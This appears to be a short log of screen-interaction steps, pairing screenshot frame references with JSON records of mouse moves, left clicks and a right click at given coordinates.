
{"action": "left_click", "coordinate": [113, 714]}

{"action": "mouse_move", "coordinate": [724, 522]}

{"action": "mouse_move", "coordinate": [1088, 524]}

{"action": "mouse_move", "coordinate": [729, 613]}

{"action": "mouse_move", "coordinate": [184, 559]}

{"action": "right_click", "coordinate": [865, 558]}

{"action": "mouse_move", "coordinate": [352, 604]}

{"action": "mouse_move", "coordinate": [655, 583]}
